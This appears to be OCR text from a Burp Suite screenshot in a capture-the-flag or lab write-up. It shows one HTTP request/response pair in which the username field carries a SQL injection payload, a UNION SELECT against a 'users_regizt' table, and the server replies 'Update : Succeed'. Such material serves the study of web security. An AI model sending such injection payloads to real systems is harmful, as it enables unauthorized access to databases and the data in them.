 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > 
Request
Raw Params Headers Hex
POST /edit.php HTTP/1.1
Host: 206.189.88.9:6601
Content-Length: 73
Cache-Control: max-age=0
Origin: http://206.189.88.9:6601
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/69.0.3497.92 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8
Referer: http://206.189.88.9:6601/edit.php
Accept-Language: en-US,en;q=0.9,id;q=0.8,ms;q=0.7
Cookie: PHPSESSID=b6l44h48b3k8aansbm9mn5ro75
Connection: close
username=" UNION SELECT time FROM users_regizt WHERE
id=1 -- &action=edit
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.15.3
Date: Sat, 22 Sep 2018 19:26:14 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 16
Update : Succeed